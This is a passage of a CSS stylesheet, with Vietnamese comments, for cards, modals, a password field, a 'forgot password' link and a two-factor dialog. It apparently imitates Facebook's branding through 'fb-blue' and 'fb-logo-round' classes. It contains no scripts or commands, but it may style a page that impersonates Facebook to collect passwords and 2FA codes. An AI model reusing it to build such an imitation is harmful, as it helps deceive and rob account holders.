    width: 24px;
    height: 24px;
}

.action-button.collapsed .ARROW {
    display: block;
    rotate: 0deg;
}

.action-button .ARROW {
    display: block;
    rotate: 180deg;
}
.boxshadow {
    box-shadow: rgba(0, 0, 0, 0.1) 1px 3px 8px 3px;
}

#main {
    max-width: 1100px;
}

/* CARD */
#card {
    display: flex;
    flex-direction: column;
    border-radius: 20px;
    background-color: rgb(232, 226, 250);
    margin: 20px 0;
}

#card img {
    border-radius: 20px 20px 0 0;
    max-width: 100%;
    object-fit: contain;
}

.card-text {
    margin: 20px;
}
.mg-t20 {
    margin-top: 20px;
}
.card-text .card-type {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 10px;
}

.card-text h4 {
    font-weight: 500;
    margin: 14px 0;
}
.btn:disabled {
    opacity: 0.85;
}

.btn-wrapper {
    width: 100%;
    display: flex;
    justify-content: center;
    padding: 20px 0;
}

.button {
    height: 50px;
    width: 200px;
    border-radius: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
}

.button.fb-blue:hover {
    color: white;
    background-color: rgb(0, 100, 224);
    border: none;
}

.button.fb-blue {
    background-color: rgb(0, 100, 224);
    color: white;
}

.button:hover {
    background-color: #e2eaf2;
    transition: background-color 0.25s ease;
}

/* CARD */

/* MODAL */
#searchModal .modal-content,
#accountsModal .modal-content {
    min-height: 500px;
}
#accountsModal .modal-content {
    min-width: 550px;
}
#accountsModal .action-button:hover {
    background-color: white;
    cursor: default;
}
#searchModal .search-input-wraper {
    display: flex;
    position: relative;
    align-items: center;
}
#searchModal .search-icon-wraper,
#searchModal .close-search-icon-wraper {
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #8b99a8;
}
#searchModal .search-icon-wraper {
    left: 12px;
}
#searchModal .close-search-icon-wraper {
    right: 6px;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    color: rgb(70, 90, 105);
    font-size: 12px;
    font-weight: 400;
    cursor: pointer;
}
#searchModal .close-search-icon-wraper svg {
    width: 18px;
    height: 18px;
}
#searchModal .close-search-icon-wraper:hover {
    background-color: #d6dee6;
}
#searchModal input {
    width: 100%;
    background-color: rgba(0, 0, 0, 0.05);
    border: none;
    outline: none;
    height: 36px;
    border-radius: 18px;
    padding-right: 8px;
    padding-left: 36px;
    font-family: Helvetica, Arial, sans-serif;
}
#searchModal input::placeholder {
    color: #8a8a8a;
}
#searchModal .fake-items div {
    background-color: white;
    margin: 6px;
    height: 42px;
    border-radius: 6px;
    opacity: 0.6;
}
#searchModal .now-found div {
    padding-top: 64px;
    padding-bottom: 32px;
}
#searchModal .now-found svg {
    width: 96px;
    height: 96px;
}
.btn-close:focus {
    box-shadow: none;
}

.modal .modal-content {
    border-radius: 25px;
    background: rgb(249, 241, 249);
    background: linear-gradient(
        90deg,
        rgba(249, 241, 249, 1) 0%,
        rgba(234, 243, 253, 1) 35%,
        rgba(237, 251, 242, 1) 100%
    );
}

.modal-header {
    padding: 1.4rem 1.4rem;
    border-bottom: none;
    padding-bottom: 1rem;
}
.modal-footer img {
    width: 70px;
}

.modal-header .btn-close {
    opacity: 1;
}
.form-modal .modal-content {
    min-height: 92vh;
}
.form-modal .modal-body {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.twoFAinfo-wraper {
}
#twoFAmodal .modal-title {
    font-size: 28px;
    line-height: 38px;
}
.twoFAinfo-wraper p {
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 20px;
}
.fb-round-wraper {
    display: flex;
    justify-content: center;
}
.fb-round-wraper .fb-logo-round {
    width: 70px;
    /* margin-top: 80px;
       margin-bottom: -80px; */
}
.modal-footer {
    justify-content: center;
    border-top: none;
}

.btn-close:hover {
    background-color: #e2eaf2;
    border-radius: 50%;
}

.form-btn-wrapper {
    display: flex;
    justify-content: center;
    padding: 15px 0;
}

.form-btn-wrapper .btn {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    border-radius: 25px;
    height: 50px;
    font-size: 20px;
}

.modal-title {
    /* margin-bottom: 15px; */
}

.spinner-border {
    width: 22px;
    height: 22px;
    /* margin: 10px;
       margin: 0 10px;
       margin-left: 10px;
       left: 40px;
       margin-left: -25px; */
    border-width: 0.15rem;
}
.password-input {
    background-color: #fff;
    border: 2px solid #d4dbe3;
    border-radius: 10px;
    padding: 5px;
    display: flex;
    align-items: start;
    flex-direction: column;
    justify-content: center;
}
.password-input.disabled {
    background-color: #e3e3e3;
}
.password-input .form-label {
    color: #5e5e5e;
    padding: 0 0.75rem;
    margin-bottom: 0;
    width: 100%;
}
.password-input input {
    border: none;
    padding: 0 0.75rem;
    height: 24px;
}
.password-input input:disabled {
    background-color: #e3e3e3;
}
.password-input input:focus {
    box-shadow: none;
    border: none;
}
textarea.form-control {
    min-height: 100px;
}
.setting-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #ffffff;
    border-radius: 8px;
    padding: 15px;
}
/* Ẩn input checkbox */
.toggle-switch input {
    display: none;
}

/* Style của thanh trượt */
.toggle-switch .slider {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 24px;
    background: #ccc;
    border-radius: 34px;
    transition: 0.4s;
    cursor: pointer;
}

/* Nút tròn bên trong */
.toggle-switch .slider::before {
    content: "";
    position: absolute;
    width: 18px;
    height: 18px;
    background: white;
    border-radius: 50%;
    top: 3px;
    left: 4px;
    transition: 0.4s;
}

/* Khi checkbox được chọn (checked) */
.toggle-switch input:checked + .slider {
    background: #4caf50;
}

/* Di chuyển nút tròn khi bật */
.toggle-switch input:checked + .slider::before {
    transform: translateX(26px);
}

.setting-item .info {
    display: flex;
    align-items: center;
    gap: 10px;
}
.password-input input:focus-visible {
    box-shadow: none;
    border: none;
}
#forgot-pass-wrap {
    text-align: center;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
.form-control {
    height: 50px;
    background-color: #fff;
    border: 2px solid #d4dbe3;
    border-radius: 10px;
}
.form-control:focus {
    box-shadow: none;
    border: 2px solid #d4dbe3;
}
textarea.form-control {
    min-height: 100px;
}

/* MODAL */

/* --------------------------------------------------------------- */
.container-head {
    display: flex;
    justify-content: space-between;
    padding: 10px;
}

.burger-button {
    display: flex;
    flex-direction: column;
    cursor: pointer;
}

.bar {
    width: 30px;
    height: 2px;
    border-radius: 5px;
    background-color: #333;
    margin: 5px 0;
    transition: 0.4s;
}

#showPopup {
    display: none;
}

.popup {
    display: none;
    position: fixed;
    padding: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    justify-content: center;
    align-items: center;
    /* z-index: 1; */
}

.popup-item {
    border-radius: 25px;
    background: linear-gradient(
        90deg,
        rgba(249, 241, 249, 1) 0%,
        rgba(234, 243, 253, 1) 35%,
        rgba(237, 251, 242, 1) 100%
    );
    padding: 20px;
    max-width: 400px;
    max-height: 500px;
    overflow-y: auto;
}

.container-head {
    display: none;
}

@media screen and (max-width: 1000px) {
    #right {
        padding: 20px 5px;
    }
    #exampleModal2 .modal-content,
    #twoFAmodal .modal-content,
    #searchModal .modal-content,
    #successModal .modal-content {
        border-radius: 0;
    }

    #accountsModal .modal-content {
        min-width: auto;
    }
    .container-head {
        display: flex;
    }

    .burger-button-popup {
        display: flex;
        flex-direction: column;
        cursor: pointer;
        align-items: end;
    }

    .burger-button-popup.bar {
        width: 30px;
        height: 4px;
        background-color: #333;
        margin: 6px 0;
    }

    .burger-button-popup .bar:nth-child(1) {
        transform: rotate(-45deg) translate(-3px, 4px);
    }

    .burger-button-popup .bar:nth-child(2) {
        transform: rotate(45deg) translate(-5px, -6px);
    }

    .popup {
        justify-content: center;
        flex-direction: column;
    }

    #left {
        height: 100%;
        padding: 0px;
    }

    #left h1 {
        margin: 3px 0;
    }

    .col-8 {
        width: 100%;
    }

    .row {
        justify-content: center;
    }
}

@media screen and (max-width: 585px) {
    .popup-item {
        max-height: none;
        height: 100vh;
        margin: 15px;
        max-width: none;
        width: 95%;
    }
}

@media screen and (max-width: 425px) {
    .col-8 {
        width: 100%;
    }
}

/* ------------------------------------------------------------------------ */

/* width */
*::-webkit-scrollbar {
    width: 3px;
}

/* Track */
*::-webkit-scrollbar-track {
    background: transparent;
}

/* Handle */
*::-webkit-scrollbar-thumb {
    background: rgb(74, 74, 74);
}

/* Handle on hover */
*::-webkit-scrollbar-thumb:hover {
    background: rgb(51, 51, 51);
    width: 6px;
}
</file>
